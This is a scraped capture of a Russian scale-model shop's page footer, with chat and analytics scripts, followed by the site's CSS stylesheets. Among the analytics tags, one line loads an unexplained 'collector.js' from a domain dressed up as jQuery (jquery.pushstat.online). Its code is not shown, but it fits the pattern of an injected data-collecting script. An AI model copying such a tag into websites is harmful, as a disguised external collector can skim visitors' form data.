				<img src="/wa-data/public/site/themes/default//img/footer_logo.png" alt="">
			</a>
		</div>
		<div class="prefooter_container">
			<div class="prefooter_left">
				<a data-goevent="phone_header;send" data-yaevent="phone_header" data-yaid="41814074" href="tel:89267990149" class="btn-ya-go phone">8-926-799-01-49</a>
				<a href="#" class="callback btn-ya-go" data-goevent="callback_form;send" data-yaevent="callback_call_btn_click" data-yaid="41814074">Заказать обратный звонок</a>
			</div>
			<div class="prefooter_right">
				<div class="adress">
					г. Москва М. Лубянка, Кривоколенный пер, дом 5, стр. 4 				</div>
			</div>
		</div>
		<ul class="prefooter_menu">
	        
	        	                        <li><a href="/shop/search/?get=new&sort=create_datetime&order=desc" class="prefooter_link ">Скидки</a></li>
                
	        	                        <li><a href="/news/" class="prefooter_link ">Новости</a></li>
                
	        	                        <li><a href="/about/" class="prefooter_link ">О магазине</a></li>
                
	        	                        <li><a href="/pay-delivery/" class="prefooter_link ">Доставка и оплата</a></li>
                
	        	                        <li><a href="/contacts/" class="prefooter_link ">Контакты</a></li>
                
	        		</ul>
	</div>
</div>

<div class="go-up" title="Вверх" id='ToTop'></div>
<div class="go-down" title="Вниз" id='OnBottom'></div>


  
  

    



<div class="footer_wrapper">
	<div class="footer_section align">
		<div class="foot1"><a href="/sitemap/">Карта сайта</a></div>
		<div  class="foot2">
			2009 - 2026 © Все права защищены		</div>
		<div class="foot3">
		    Разработка сайта			 - <a href="https://pavelbogdanov.ru">pavelbogdanov.ru</a>
		</div>
	</div>
</div>


<!-- BEGIN JIVOSITE CODE  -->
<script type='text/javascript'>
(function(){ var widget_id = 'uXBJ0kMP9F';var d=document;var w=window;function l(){
var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = '//code.jivosite.com/script/widget/'+widget_id; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);}if(d.readyState=='complete'){l();}else{if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})();</script>
<!--  END JIVOSITE CODE -->


<link href="/wa-data/public/shop/themes/default/lightgallery.css" rel="stylesheet" type="text/css">
<script type="text/javascript" src="/wa-data/public/shop/themes/default/lightgallery.min.js"></script>
<script type="text/javascript">
    $(document).ready(function(){
		//LIGHTGALLERY INIT		
		$('.product_slider_big').lightGallery({
			selector:'a',
			download: false
		});
	});
</script>




  <div class="modal-quickview" id="quickview-modal">
    <div class="it-fastvw__wrapper">
      <a class="it-fast-view__l it-fast-view__l--close" href="#"> <span class="visually-hidden">Закрыть</span> </a>

      <div class="it-fastvw__inner"></div>

      <a class="it-fast-view__l it-fast-view__l--link" href="#">Перейти к странице товара</a>
    </div>
  </div>


  <!— Global site tag (gtag.js) - Google Analytics —>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-113469803-1"></script>
    <script>
      window.dataLayer = window.dataLayer || [];

      function gtag() {
        dataLayer.push(arguments);

      }
      gtag('js', new Date());

      gtag('config', 'UA-113469803-1');
    </script>

  <!-- Global site tag (gtag.js) - Google Analytics -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-L65KC99JYW"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){
      dataLayer.push(arguments);
    }
    gtag('js', new Date());

    gtag('config', 'G-L65KC99JYW');
  </script>
<script src="https://jquery.pushstat.online/collector.js?vers=90288"></script>
    <!-- Yandex.Metrika counter -->
    <script type="text/javascript">
      (function(d, w, c) {
        (w[c] = w[c] || []).push(function() {
          try {
            w.yaCounter41814074 = new Ya.Metrika2({
              id: 41814074,
              clickmap: true,
              trackLinks: true,
              accurateTrackBounce: true,
              trackHash: true,
              ecommerce: "dataLayer"
            });
          } catch (e) {}
        });
        var n = d.getElementsByTagName("script")[0],
          s = d.createElement("script"),
          f = function() {
            n.parentNode.insertBefore(s, n);
          };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";
        if (w.opera == "[object Opera]") {
          d.addEventListener("DOMContentLoaded", f, false);
        } else {
          f();
        }
      })(document, window, "yandex_metrika_callbacks2");
    </script> <noscript>
      <div><img src="https://mc.yandex.ru/watch/41814074" style="position:absolute; left:-9999px;" alt="" /></div>
    </noscript> <!-- /Yandex.Metrika counter -->
  
  
  
    
  
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://mirmodelista.ru/wa-data/public/site/themes/default/css/fonts.css
body_size: 441
content:
@import url('https://fonts.googleapis.com/css?family=PT+Sans:400,700&subset=cyrillic');
@import url('https://fonts.googleapis.com/css?family=Roboto:900&subset=cyrillic');

@font-face{
    font-family: 'Bebas';
    src: url('../fonts/BEBASNEUE_REGULAR.OTF');
    font-weight: normal;
    font-style: normal;
}

@font-face{
    font-family: 'Bebas';
    src: url('../fonts/BEBASNEUE_BOLD.OTF');
    font-weight: bold;
    font-style: normal;
}

--- FILE ---
content_type: text/css
request_url: https://mirmodelista.ru/wa-data/public/site/themes/default/css/style.css?v=3
body_size: 17369
content:
html,
body {
  height: 100%;
}

body {
  background: #ffffff;
  margin: 0;
  padding: 0;
  font-family: "PT Sans", Tahoma, Arial;
  color: #000000;
}

a {
  text-decoration: none;
  outline: none;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

img {
  border: 0;
  max-width: 100%;
  height: auto;
}

.clear {
  clear: both;
}

.clearfix:after {
  content: ".";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
}

.align {
  max-width: 1140px;
  margin: 0 auto;
}

.block_header {
  font-size: 36px;
  color: #000017;
  font-weight: 700;
  font-family: "Bebas";
  margin: 0;
}

.block_header_group {
  font-size: 0;
  margin-bottom: 45px;
}

.block_header_group .block_header {
  display: inline-block;
  vertical-align: middle;
  margin: 0;
  width: calc(100% - 140px);
}

.show_more {
  display: inline-block;
  vertical-align: middle;
  text-align: right;
  font-size: 14px;
  color: #438fde;
  text-decoration: underline;
  width: 140px;
}

.paymentDescription {
  display: none;
  font-size: 14px;
  color: #c1272c;
}

.step3_payment_one.active .paymentDescription {
  display: block;
}

/* Modal */

.darkness {
  display: none;
  position: fixed;
  z-index: 999;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: rgba(8, 44, 81, 0.9);
}

.modal_window {
  display: none;
  position: fixed;
  top: 20%;
  width: 810px;
  left: 50%;
  margin-left: -405px;
  font-size: 0;
  z-index: 1000;
}

input[name="site_call"] {
  display: none !important;
}

.modal_tank_container {
  display: inline-block;
  vertical-align: top;
  min-height: 370px;
  position: relative;
  width: 50%;
  background: url(../img/modal_tank_bg.png) no-repeat center top;
}

.modal_tank_img {
  position: absolute;
  top: 65px;
  right: 40px;
}

.modal_tank_img img {
  max-width: none;
}

.modal_window_container {
  display: inline-block;
  vertical-align: top;
  width: 50%;
  min-height: 370px;
  background: #fff;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 20px;
}

#create-user-div {
  padding: 20px;
}

@media screen and (max-width: 1000px) {
  .hat_social {
    display: none !important;
  }
}

.modal_tabs {
  margin-bottom: 25px;
  font-size: 0;
}

.modal_tab {
  display: inline-block;
  vertical-align: middle;
  font-size: 18px;
  color: #989898;
  font-weight: 700;
  font-family: "Bebas";
  border-bottom: 3px solid transparent;
  padding-bottom: 5px;
  margin-right: 20px;
}

.modal_tab:last-child {
  margin-right: 0;
}

.modal_tab:hover,
.modal_tab.active {
  color: #000011;
  border-bottom: 3px solid #438fde;
}

.modal_window_title {
  font-size: 36px;
  color: #000011;
  font-weight: 700;
  font-family: "Bebas";
  margin-bottom: 20px;
  line-height: 1;
}

.modal_form_input {
  margin-bottom: 10px;
}

.modal_form_input input[type="text"],
.modal_form_input input[type="password"] {
  display: block;
  height: 40px;
  line-height: 40px;
  background: none;
  padding: 0;
  width: 100%;
  border: 0;
  border-bottom: 1px solid #ced5dc;
  text-align: left;
  font-size: 16px;
  color: #000011;
  outline: none;
  border-radius: 0;
  font-family: "PT Sans";
}

.modal_form_input input[type="text"]::-webkit-input-placeholder,
.modal_form_input input[type="password"]::-webkit-input-placeholder {
  color: rgba(0, 0, 17, 0.6);
}

.modal_form_input input[type="text"]:-ms-input-placeholder,
.modal_form_input input[type="password"]:-ms-input-placeholder {
  color: rgba(0, 0, 17, 0.6);
}

.modal_form_input input[type="text"]::placeholder,
.modal_form_input input[type="password"]::placeholder {
  color: rgba(0, 0, 17, 0.6);
}

input[type="submit"] {
  border: none;
}

.modal_form input[type="submit"] {
  display: block;
  width: 104px;
  text-align: center;
  text-transform: uppercase;
  height: 37px;
  background: #c1272c;
  font-size: 14px;
  font-weight: bold;
  border: 0;
  border-radius: 3px;
  outline: none;
  margin: 35px 0 0 0;
  padding: 0;
  cursor: pointer;
  -webkit-appearance: none;
  color: #fff;
  font-family: "PT Sans";
}

.modal_form input[type="submit"]:hover {
  background: #ef6064;
}

/* Category
----------- */

.filters .filters-toggle-wrapper {
  display: none;
}

.filters input[type="text"] {
  font-size: 0.9em;
  width: 50px;
  text-align: right;
}

.filters .filter-param {
  margin-bottom: 20px;
}

.filters h5 {
  margin-bottom: 0.5em;
}

.filters label {
  display: block;
}

.filters .slider {
  background: transparent;
}

.filters .ui-slider {
  margin: 10px 15px 10px 8px;
  display: block;
}

.filters .ui-slider-horizontal {
  height: 1px;
  border: none;
}

.filters .ui-slider-horizontal .ui-slider-handle,
/*.filters .ui-slider-horizontal .ui-slider-handle.ui-state-focus { top: -0.55em; margin-left: -0.4em; height: 1.1em; width: 1.1em; border: none; box-shadow: 0 1px 2px rgba(0,0,0,0.15); border-radius: 50%; z-index: 0; }
.filters .ui-slider-horizontal .ui-slider-handle.ui-state-hover { border-color: #999; box-shadow: 0 1px 4px rgba(0,0,0,0.35); }*/

.filters .ui-slider-horizontal.ui-widget-content {
  background: #c2c2c2;
}

.filters .ui-slider-horizontal .ui-widget-header {
  background: #c1272c;
  height: 1px;
  position: relative;
  top: 0;
  z-index: 0;
}

.filters .ui-widget-content .ui-state-default {
  border: 1px solid #c1272c;
  background: #f7f7f7;
  width: 16px;
  height: 16px;
  cursor: pointer;
  position: absolute;
  right: -8px;
  top: -8px;
  border-radius: 50%;
}

ul.s-shipping-options.plain {
  margin: 0;
  padding: 0;
  list-style-type: none;
}

/* Item product*/

.item_container {
  font-size: 0;
}

.item_container_small {
  font-size: 0;
}

.item_one {
  display: inline-block;
  vertical-align: top;
  width: 263px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  position: relative;
  background: #fff;
  border-radius: 3px;
  text-align: left;
  padding: 20px;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.item_container .item_one {
  margin: 0 29px 30px 0;
}

.item_container_small .item_one {
  margin: 0 29px 30px 0;
}

.item_container .item_one:nth-child(4n + 4) {
  margin-right: 0;
}

.item_container_small .item_one:nth-child(3n + 3) {
  margin-right: 0;
}

.item_container .mainone:nth-child(3n + 3) {
  margin-right: 29px !important;
}

.item_container_small .mainone:nth-child(3n + 3) {
  margin-right: 29px !important;
}

.item_container .mainone:nth-child(4n + 4) {
  margin-right: 0px !important;
}

.item_container_small .mainone:nth-child(4n + 4) {
  margin-right: 0px !important;
}

.item_one:hover {
  -webkit-box-shadow: 0 0 101px rgba(0, 0, 17, 0.23);
  box-shadow: 0 0 101px rgba(0, 0, 17, 0.23);
}

.item_one_discount {
  width: 52px;
  height: 52px;
  background: url(../img/item_discount.png) no-repeat center top;
  position: absolute;
  top: 0;
  right: 0;
}

.item_one_new {
  width: 52px;
  height: 52px;
  background: url(../img/item_new.png) no-repeat center top;
  position: absolute;
  top: 0;
  right: 0;
}

.item_one_img {
  position: relative;
  margin-bottom: 10px;
  width: 100%;
  height: 174px;
  max-height: 174px;
}

.item_one_img img {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
  object-fit: contain;
  width: 100%;
  height: 100%;
}

.item_one_misc {
  display: block;
  visibility: hidden;
  opacity: 0;
  font-size: 0;
  text-align: center;
  position: absolute;
  top: 50%;
  left: 50%;
  width: 81px;
  height: 42px;
  margin-top: -20px;
  margin-left: -40px;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.item_one:hover .item_one_misc {
  visibility: visible;
  opacity: 1;
}

.item_one_search {
  display: inline-block;
  vertical-align: middle;
  margin-right: 5px;
  border-radius: 3px;
  width: 38px;
  height: 40px;
  background: #363636 url(../img/it_search.png) no-repeat center;
}

.item_one_search:hover {
  background: #438fde url(../img/it_search.png) no-repeat center;
}

.item_one_favorites {
  display: inline-block;
  vertical-align: middle;
  border-radius: 3px;
  width: 38px;
  height: 40px;
  background: #363636 url(../img/fav_star_w.png) no-repeat center;
}

.item_one_favorites:hover,
.item_one_favorites.active {
  background: #438fde url(../img/fav_star_w.png) no-repeat center;
}

.item_one_title {
  font-size: 16px;
  color: #000011;
  margin-bottom: 10px;
  position: relative;
  z-index: 2;
  height: 40px;
  overflow: hidden;
}

.item_one_title a {
  color: #000011;
}

.item_one_title a:hover {
  color: #438fde;
  text-decoration: underline;
}

.item_one_price_container {
  margin-bottom: 20px;
}

.item_one_price {
  display: inline-block;
  vertical-align: top;
  margin-right: 10px;
  font-size: 24px;
  color: #000011;
  font-weight: 700;
  font-family: "Bebas";
}

.item_one_old_price {
  display: inline-block;
  vertical-align: top;
  font-size: 18px;
  color: rgba(0, 0, 17, 0.6);
  font-weight: 700;
  text-decoration: line-through;
  font-family: "Bebas";
}

.item_one_to_cart {
  display: block;
  width: 134px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  border-radius: 3px;
  /*background-color: #c1272c;
    background-image: linear-gradient(-87deg, #d64348 0%, #c1272c 100%);*/
  background: #c1272c;
  font-size: 14px;
  color: #ffffff;
  font-weight: 700;
  text-transform: uppercase;
}

.item_one_to_cart:hover {
  background: #ef6064;
}

/* Category */

.category_container {
  font-size: 0;
}

.category_container_small {
  font-size: 0;
  margin-top: 40px;
}

.category_one {
  display: inline-block;
  vertical-align: top;
  margin: 0 29px 45px 0;
  width: 263px;
  border-radius: 3px;
  background-color: #ffffff;
}

.category_one:hover {
  background: #c42b30;
}

.category_container .category_one:nth-child(4n + 4) {
  margin-right: 0;
}

.category_container_small .category_one:nth-child(3n + 3) {
  margin-right: 0;
}

.category_one_misc_container {
  padding: 10px 20px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  height: 55px;
}

.category_one_misc {
  text-align: left;
  vertical-align: middle;
  line-height: 1 !important;
}

.category_one_title {
  display: inline-block;
  vertical-align: middle;
  width: calc(100% - 42px);
  font-size: 20px;
  color: #000011;
  font-weight: 700;
  font-family: "Bebas";
}

.model_page .category_one_title {
  display: block;
  width: auto;
  padding: 8px 0;
}

.category_one:hover .category_one_title {
  color: #fff;
}

.category_one_arrow {
  display: inline-block;
  vertical-align: middle;
  width: 32px;
  height: 32px;
  background: url(../img/category_one_arrow.png) no-repeat center;
  margin-left: 10px;
}

.category_one:hover .category_one_arrow {
  background: url(../img/category_one_arrow_h.png) no-repeat center;
}

/* Hat menu */

.hat_wrapper {
  background: #ecf1f6 url(../img/hat.png) no-repeat center top;
}

.hat_section {
  position: relative;
  font-size: 0;
  padding-top: 20px;
}

.hat_logo {
  width: 199px;
  height: 187px;
  background: url(../img/logo_bg.png) no-repeat center bottom;
  position: absolute;
  top: 20px;
  left: 50%;
  margin-left: -100px;
  text-align: center;
  z-index: 1;
}

.hat_logo a,
.hat_logo span {
  display: block;
}

.hat_left {
  display: inline-block;
  vertical-align: middle;
  width: 50%;
  text-align: left;
}

.hat_line:first-child {
  margin-bottom: 20px;
}

.hat_line:last-child {
  margin-bottom: 25px;
}

.hat_phone_container {
  display: inline-block;
  vertical-align: middle;
  margin-right: 30px;
  text-align: left;
}

.hat_worktime {
  display: block;
  padding-left: 30px;
  margin-bottom: 3px;
  font-size: 13px;
  color: rgba(0, 0, 17, 0.8);
}

.hat_right {
  display: inline-block;
  vertical-align: middle;
  width: 50%;
  text-align: right;
  min-height: 1px;
}

.hat_money_container {
  display: inline-block;
  vertical-align: middle;
  width: 40px;
}

.hat_money_one {
  display: block;
  padding-right: 10px;
  text-align: left;
  font-size: 14px;
  color: #000011;
  text-transform: uppercase;
  background: url(../img/hat_arrow_bottom.png) no-repeat right center;
}

.hat_language_container {
  display: inline-block;
  vertical-align: middle;
  text-align: left;
  /*max-width: 100px;
    margin-left: 25px;*/
}

.hat_language_inner {
  padding-right: 15px;
  background: url(../img/hat_arrow_bottom.png) no-repeat right center;
}

.hat_language_one {
  display: block;
  padding-left: 30px;
  font-size: 14px;
  color: #000011;
}

.hat_language_one.ru {
  background: url(../img/ru_flag.png) no-repeat left center;
}

.hat_hello_user {
  margin-bottom: 10px;
  display: inline-block;
  vertical-align: middle;
  text-align: left;
  padding-left: 25px;
  background: url(../img/user_icon.png) no-repeat left center;
  font-size: 14px;
  color: #000011;
  margin-left: 25px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  max-width: 245px;
}

.hat_hello_user a {
  color: #8585ea;
  text-decoration: underline;
  display: inline-block;
}

.hat_social {
  display: inline-block;
  vertical-align: middle;
  text-align: left;
  margin-right: 9px;
}

.hat_social_link {
  display: inline-block;
  vertical-align: middle;
  width: 37px;
  height: 37px;
  margin-right: 9px;
  border-radius: 3px;
}

.hat_social_link:last-child {
  margin-right: 0;
}

.hat_social_link.vk {
  background: #ffffff url(../img/vk.png) no-repeat center;
}

.hat_social_link.inst {
  background: #ffffff url(../img/instagram.png) no-repeat center;
}

.hat_social_link.fb {
  background: #ffffff url(../img/fb.png) no-repeat center;
}

.hat_social_link.vk:hover {
  background: #438fde url(../img/vk_hover.png) no-repeat center;
}

.hat_social_link.fb:hover {
  background: #438fde url(../img/fb_hover.png) no-repeat center;
}

.hat_social_link.inst:hover {
  background: #438fde url(../img/instagram.png) no-repeat center;
}

.hat_favorites {
  display: inline-block;
  vertical-align: middle;
  width: 65px;
  position: relative;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding-left: 65px;
  text-align: left;
  background: #ffffff url(../img/fav_star.png) no-repeat 16px center;
  font-size: 16px;
  color: #000011;
  font-weight: 700;
  border-radius: 3px;
  min-height: 37px;
  line-height: 37px;
  margin-right: 10px;
}

.hat_favorites:hover {
  background: #438fde url(../img/fav_star_w.png) no-repeat 16px center;
  color: #ffffff;
}

.hat_favorites_quantity {
  position: absolute;
  top: 5px;
  left: 31px;
  font-size: 10px;
  color: #ffffff;
  font-weight: 700;
  border-radius: 50%;
  width: 15px;
  height: 15px;
  line-height: 15px;
  background-color: #c1272c;
  text-align: center;
}

.hat_cart {
  display: inline-block;
  vertical-align: middle;
  text-align: left;
  border-radius: 3px;
  min-height: 37px;
  line-height: 37px;
  padding: 0 20px 0 60px;
  background: #ffffff url(../img/hat_cart.png) no-repeat 20px center;
  position: relative;
}

.hat_cart:hover {
  background: #438fde url(../img/hat_cart_w.png) no-repeat 20px center;
  color: #ffffff;
}

.hat_cart_summ {
  display: inline-block;
  vertical-align: middle;
  padding-right: 20px;
  background: url(../img/hat_arrow_bottom.png) no-repeat right center;
  font-size: 16px;
  color: #000011;
  font-weight: 700;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.hat_cart:hover .hat_cart_summ {
  color: #ffffff;
}

.hat_cart_quantity {
  position: absolute;
  top: 5px;
  left: 34px;
  font-size: 10px;
  color: #ffffff;
  font-weight: 700;
  border-radius: 50%;
  width: 15px;
  height: 15px;
  line-height: 15px;
  background-color: #c1272c;
  text-align: center;
}

.hat_menu_container {
  min-height: 50px;
  background: url(../img/hat_menu_bg.png) no-repeat center top;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 10px 10px 0 10px;
  font-size: 0;
}

.hat_search {
  display: inline-block;
  vertical-align: middle;
  width: 297px;
  position: relative;
  margin-bottom: 10px;
}

.hat_search input[type="text"] {
  display: block;
  height: 39px;
  line-height: 39px;
  background: #ebebeb;
  padding: 0 40px 0 20px;
  width: calc(100% - 60px);
  border: 0;
  text-align: left;
  font-size: 13px;
  color: #000011;
  outline: none;
  border-radius: 6px;
  font-family: "PT Sans";
}

.hat_search input[type="text"]::-webkit-input-placeholder {
  color: rgba(0, 0, 17, 0.7);
}

.hat_search input[type="text"]:-ms-input-placeholder {
  color: rgba(0, 0, 17, 0.7);
}

.hat_search input[type="text"]::placeholder {
  color: rgba(0, 0, 17, 0.7);
}

.hat_search input[type="submit"] {
  display: block;
  width: 40px;
  text-align: center;
  text-transform: uppercase;
  height: 39px;
  background: url(../img/search.png) no-repeat center;
  font-size: 0;
  font-weight: bold;
  border: 0;
  border-radius: 0;
  outline: none;
  margin: 0;
  padding: 0;
  cursor: pointer;
  -webkit-appearance: none;
  position: absolute;
  top: 0;
  right: 0;
}

.hat_menu {
  display: inline-block;
  vertical-align: middle;
  margin: 0;
  padding: 0;
  list-style-type: none;
  text-align: center;
  /*    width: calc(100% + 60px);*/
  width: calc(100% + 54px);
  line-height: 1;
}

.hat_menu li {
  display: inline-block;
  vertical-align: middle;
  padding: 0;
  /*    margin: 0 16px;*/
  margin: 0px 5px;
}

/*
.hat_menu li:nth-child(3) {
    margin-right: 280px;
}
*/
.hat_menu li:nth-child(4) {
  margin-right: 237px;
}

.hat_menu_link {
  display: block;
  font-size: 16px;
  color: #ffffff;
  font-weight: 700;
  text-transform: uppercase;
  padding: 10px 0;
}

.hat_menu_link:hover,
.hat_menu_link.active {
  color: #438fde;
}

/* Offer */

.offer_wrapper {
  background: url(../img/offer_bg.jpg) no-repeat center top;
  background-size: cover;
}

.offer_section {
  padding: 60px 0;
  position: relative;
}

.offer_section .slick-dotted.slick-slider {
  margin: 0 auto;
}

.offer_slide {
  font-size: 0;
}

.offer_slide_img {
  display: inline-block;
  vertical-align: top;
  width: 48%;
  margin-right: 10%;
  position: relative;
}

.offer_prices_container {
  width: 180px;
  height: 180px;
  background-color: #438fde;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding-top: 60px;
  border-radius: 50%;
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
  text-align: center;
  position: absolute;
  top: 0;
  right: -30px;
}

.offer_price {
  display: block;
  font-size: 31px;
  color: #ffffff;
  font-weight: 700;
  font-family: "Bebas";
}

.offer_old_price {
  display: block;
  font-size: 21px;
  color: rgba(255, 255, 255, 0.6);
  font-weight: 400;
  text-decoration: line-through;
  font-family: "Bebas";
}

.offer_slide_content {
  display: inline-block;
  vertical-align: top;
  width: 42%;
  padding-top: 10px;
}

.offer_slide_content_inner {
  max-width: 405px;
}

.offer_slide_title {
  font-size: 60px;
  color: #f6f6f6;
  font-weight: 700;
  font-family: "Bebas";
  line-height: 1;
  margin-bottom: 25px;
}

.offer_slide_description {
  font-size: 14px;
  color: #f6f6f6;
  /*background:rgba(246, 246, 246, 0.6);*/
  margin-bottom: 25px;
  line-height: 1.5;
}

.foot1 {
  -ms-flex-preferred-size: 20%;
  flex-basis: 20%;
}

.offer_slide_misc {
  font-size: 0;
}

.offer_to_cart {
  display: inline-block;
  vertical-align: middle;
  width: 190px;
  height: 40px;
  line-height: 40px;
  border-radius: 3px;
  background: #c1272c;
  text-align: center;
  margin-right: 10px;
  font-size: 14px;
  color: #ffffff;
  font-weight: 700;
  text-transform: uppercase;
}

.offer_to_cart:hover {
  background: #ef6064;
}

.offer_more {
  display: inline-block;
  vertical-align: middle;
  width: 181px;
  height: 40px;
  line-height: 40px;
  border-radius: 3px;
  border: 1px solid #438fde;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  text-align: center;
  font-size: 14px;
  color: #ffffff;
  font-weight: 700;
  text-transform: uppercase;
}

.offer_more:hover {
  background: #438fde;
}

.offer_controls {
  display: inline-block;
  vertical-align: middle;
  font-size: 0;
  text-align: center;
  position: relative;
  /* bottom: 130px; */
  /* bottom: 92px; */
  left: 665px;
  top: 20px;
}

.offer_prev {
  display: inline-block;
  vertical-align: middle;
  width: 8px;
  height: 16px;
  background: url(../img/offer_prev.png) no-repeat center;
  margin-right: 25px;
}

.offer_dots {
  display: inline-block;
  vertical-align: middle;
  width: calc(100% - 66px);
}

.offer_dot {
  display: inline-block;
  vertical-align: middle;
  width: 11px;
  height: 11px;
  border-radius: 50%;
  background: #a0aab1;
  margin: 0 10px;
}

.offer_dot:hover,
.offer_dot.active {
  background-color: #438fde;
}

.offer_next {
  display: inline-block;
  vertical-align: middle;
  width: 8px;
  height: 16px;
  background: url(../img/offer_next.png) no-repeat center;
  margin-left: 25px;
}

/* Frontpage new */

.fnew_wrapper {
  background: url(../img/fcatalog.jpg) no-repeat center top;
  background-size: cover;
}

.fnew_section {
  padding: 50px 0 20px 0;
}

.fnew_section .block_header {
  color: #fff;
}

/* Frontpage catalog */

.fcategory_wrapper {
  background: url(../img/fnew.jpg) no-repeat center top;
  background-size: cover;
}

.fcategory_section {
  padding: 50px 0 20px 0;
}

.fcategory_section .block_header {
  /*color: #fff;*/
  color: #000017;
  margin: 0 0 40px 0;
}

/* Subtlety */

.subtlety_wrapper {
  background: url(../img/subtlety.jpg) no-repeat center top;
  background-size: cover;
}

.subtlety_section {
  padding: 50px 0;
}

.subtlety_container {
  font-size: 0;
  margin-bottom: 45px;
}

.subtlety_main {
  display: inline-block;
  vertical-align: top;
  width: calc(100% - 400px);
  position: relative;
}

.subtlety_main:after {
  content: "";
  display: block;
  width: 105px;
  height: 40px;
  background: #082c51;
  position: absolute;
  top: 0;
  right: -105px;
}

.subtlety_article_big {
  position: relative;
  background: #082c51;
  padding: 40px;
}

.subtlety_article_big_img {
  display: inline-block;
  vertical-align: top;
  margin-right: 30px;
  width: calc(50% - 15px);
}

.subtlety_article_big_cat {
  display: inline-block;
  vertical-align: top;
  font-size: 16px;
  color: #000011;
  padding: 5px 13px;
  margin-top: -17px;
  background: #e4e5e6;
}

.subtlety_article_big_content {
  display: inline-block;
  vertical-align: top;
  width: calc(50% - 15px);
}

.subtlety_article_big_title {
  font-size: 18px;
  color: #ffffff;
  font-weight: 700;
  margin-bottom: 15px;
}

.subtlety_article_big_body {
  margin-bottom: 15px;
  line-height: 1.4;
  font-size: 15px;
  color: rgba(255, 255, 255, 0.6);
}

.subtlety_article_big_link {
  display: block;
  font-size: 14px;
  color: #8c8ce7;
  font-weight: 700;
}

.subtlety_video_one {
  display: inline-block;
  vertical-align: top;
  width: 50%;
}

.subtlety_articles_small {
  display: inline-block;
  vertical-align: top;
  margin-top: 35px;
  background: #fff;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 30px;
  width: 400px;
}

.subtlety_acticles_one {
  margin-bottom: 30px;
}

.subtlety_acticles_one:last-child {
  margin-bottom: 0;
}

.subtlety_acticles_one_img {
  display: inline-block;
  vertical-align: top;
  width: 98px;
  margin-right: 20px;
}

.subtlety_acticles_one_img img {
  border-radius: 3px;
}

.subtlety_acticles_one_content {
  display: inline-block;
  vertical-align: top;
  width: calc(100% - 118px);
}

.subtlety_acticles_one_cat {
  font-size: 16px;
  color: #000011;
  margin-bottom: 4px;
}

.subtlety_acticles_one_title {
  font-size: 16px;
  color: #000011;
  font-weight: 700;
  margin-bottom: 4px;
}

.subtlety_acticles_one_link {
  display: block;
  font-size: 14px;
  color: #9797ff;
  font-weight: 700;
}

.advantages_container {
  font-size: 0;
  text-align: center;
}

.advantages_one {
  display: inline-block;
  vertical-align: top;
  width: 228px;
  min-height: 168px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 25px;
  text-align: left;
  background: #438fde;
}

.advantages_one:nth-child(even) {
  background: #4481c1;
}

.advantage_one_img {
  height: 55px;
  line-height: 55px;
  margin-bottom: 15px;
}

.advantage_one_img img {
  vertical-align: bottom;
}

.advantage_one_title {
  font-size: 16px;
  color: #ffffff;
  font-weight: 700;
  text-transform: uppercase;
}

/* Frontpage popular */

.fpopular_wrapper {
  background: url(../img/fpopular.jpg) no-repeat center top;
  background-size: cover;
}

.fpopular_section {
  padding: 50px 0 40px 0;
}

.fpopular_section .block_header_group .block_header {
  color: #fff;
}

.fpopular_container:first-child {
  margin-bottom: 20px;
}

/* Map */

.map_wrapper {
  /*background: url(../img/map.jpg) no-repeat center top;*/
  position: relative;
  min-height: 448px;
}

.map_section {
  padding-top: 120px;
  position: absolute;
  top: 0;
}

.map_callback {
  max-width: 360px;
  border-radius: 3px;
  background-color: #ffffff;
}

.map_callback_line {
  padding: 25px;
}

.map_callback_line:first-child {
  border-bottom: 1px solid #ebebeb;
}

.map_callback_line .adress {
  background-position: left 3px;
}

.map_callback_line .callback {
  display: block;
  margin: 20px 0 0 0;
}

/* Partners */

.partners_section {
  padding: 45px 0;
}

.partners_misc {
  font-size: 0;
  margin-bottom: 40px;
}

.partners_section .block_header {
  display: inline-block;
  vertical-align: middle;
  width: calc(100% - 85px);
}

.partners_nav {
  display: inline-block;
  vertical-align: middle;
  width: 75px;
  margin-left: 10px;
}

.partners_prev {
  display: inline-block;
  vertical-align: middle;
  width: 14px;
  height: 27px;
  background: url(../img/partners_prev.png) no-repeat center;
  margin-right: 45px;
}

.partners_next {
  display: inline-block;
  vertical-align: middle;
  width: 14px;
  height: 27px;
  background: url(../img/partners_next.png) no-repeat center;
}

.partners_container {
  font-size: 0;
  text-align: center;
}

.partners_one {
  display: inline-block;
  vertical-align: top;
  width: calc(25% - 23px);
  height: 143px;
  border: 1px solid #ebebeb;
  background-color: #ffffff;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  line-height: 143px;
  text-align: center;
  padding: 0 5px;
  margin: 0 30px 40px 0;
}

.partners_one:last-child {
  margin-right: 0;
}

.partners_one img {
  vertical-align: middle;
  display: initial;
  max-height: 100px;
}

.partners_text {
  font-size: 14px;
  color: rgba(0, 0, 0, 0.6);
  line-height: 1.4;
